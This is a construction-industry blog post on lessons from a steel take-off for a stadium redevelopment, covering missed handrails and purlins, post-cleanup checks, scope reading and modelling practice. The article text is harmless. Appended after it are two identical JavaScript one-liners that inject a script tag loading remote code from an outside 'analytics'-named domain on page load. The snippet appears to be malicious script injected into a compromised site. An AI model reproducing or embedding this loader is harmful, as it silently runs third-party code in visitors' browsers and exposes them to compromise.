Scope of the Project
We were initially requested to prepare a material take-off and model for the UTAS Stadium Redevelopment project. The scope clearly included handrails and balustrades for multiple areas.
Jobs like this are inherently more complicated than standard steel take-offs. They often require:
- Detailed coordination between architectural and structural drawings
- Consideration of site-specific conditions, such as existing structures that may need rust removal and recoating
- Identification of non-typical items like steel grating over EAs, which may only be mentioned in notes—not shown in drawings
- Understanding what is in scope and out of scope, especially for existing vs. new elements
Example: In other jobs like Respect Care Avonlea, the scope required rust removal and recoating of existing steel. These unique elements must be clearly marked as in or out of scope so the person quoting knows how to price it.
Also, it’s important to remember that not all steel items are drawn with lines. Some only appear in notes.
Initial Submission & Review
Our team submitted the initial take-off. However, during review, Mr. Koshy pointed out that handrails and balustrades were missing.
👉 This was a valuable reminder that some clients require these items, especially when they’re a focus of the job, while others may choose not to quote on them. Knowing what matters to each client is essential.
Given that this take-off was for quoting purposes, accuracy was vital. Even a small oversight could result in:
- Financial miscalculations
- Client dissatisfaction
- Loss of trust or future jobs
- Reduced team incentives
This feedback helped us pause, reflect, and improve our approach for the future.
Why Accuracy Matters in Take-Offs
This wasn’t just a drawing task—it was a cost-based take-off used for budgeting and quoting. An error in such cases can:
- Lead to incorrect cost estimations
- Affect the project’s financial feasibility
- Create production issues if the quote is rejected
- Ultimately impact our credibility and incentives
Moreover, certain items – like balustrades, stairs, and grating – are intricate and time-consuming to fabricate. These should not be quoted on a tonnage basis. It’s important to flag such elements to clients so they can be quoted separately and priced appropriately.
Issues with the Take-Off


Further review revealed that purlins and bridging members were missing. These were likely deleted during the cleanup process (e.g., using OVERKILL) without a proper post-cleanup check.
A senior detailer shared three essential lessons that helped us improve:
1. Double-Check After Cleanup
Tools like OVERKILL are useful for removing duplicates, but they can unintentionally delete important steel items.
Always:
- Check the model space thoroughly after cleanup
- Re-import or re-check structural drawings to confirm all members are intact
- Visually verify all key components before finalizing the take-off
2. Understand the Scope Clearly Before Starting
Don’t jump into modelling or marking up without:
- Carefully reading the client’s request and job brief
- Noting special requirements such as rust removal, coatings, or integration with existing structures
- Identifying what’s included/excluded from scope (e.g., stairs, handrails, balustrades, fixing brackets, grating)
3. Follow Disciplined Modelling Practices
A clean and organized model helps avoid confusion. This includes:
- Using correct layer management
- Extending beam lines to column blocks or grids
- Using proper naming (e.g., RODXX for rod members in schedules)
- Keeping the model aligned with architectural and structural references
Key Learning Points
We’ve compiled the following key tips from this project and past experiences:
- Check material grades (e.g., use G450 for purlins and bridging if noted).
- Always read both structural and architectural notes—some items exist only in notes.
- Compare drawings -they may not match exactly.
- Mark PDFs clearly during take-offs to show what’s included.
- Flag special or intricate items like stairs, balustrades, grating – these are not suited for tonnage pricing.
- List all exclusions clearly.
- Mention that take-offs are rough estimates, and clients should verify quantities.
- Follow consistent modelling practices for clean reporting and review.

 ;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);